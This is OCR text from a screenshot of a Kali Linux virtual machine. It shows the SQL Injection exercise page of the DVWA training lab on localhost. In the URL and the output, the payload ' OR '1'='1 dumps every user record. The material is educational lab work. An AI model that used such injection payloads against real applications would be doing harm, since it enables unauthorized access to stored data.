 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Metasploitable2-Linux
1 2 3 4 6:43
Vulnerability: SQL Injectio
http://localhost:4280/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
en.wikipedia.org/wiki/SQL_injection
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.